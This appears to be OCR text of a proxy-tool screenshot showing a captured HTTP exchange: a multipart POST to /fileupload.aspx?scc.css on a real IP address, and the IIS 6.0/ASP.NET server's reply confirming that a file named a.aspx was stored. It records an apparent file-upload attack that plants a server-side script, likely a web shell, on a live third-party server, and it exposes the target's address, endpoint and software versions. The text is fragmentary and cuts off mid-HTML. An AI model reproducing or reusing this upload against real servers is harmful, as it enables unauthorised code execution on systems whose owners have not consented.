 Raw Params Headers Hex ViewState
POST /fileupload.aspx?scc.css HTTP/1.1
Host:
221.224.39.142:82
Content-Length: 606
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://221.224.39.142:82
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfKmumQa1pAwzwlCA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://221.224.39.142:82/fileupload.aspx
Accept-Encoding: gzip, deflate
Raw Headers Hex Render ViewState
HTTP/1.1 200 OK
Connection: close
Date: Tue, 25 May 2021 13:56:23 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 961
文件名: a.aspx<br>5 kb<br>Content type: image/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona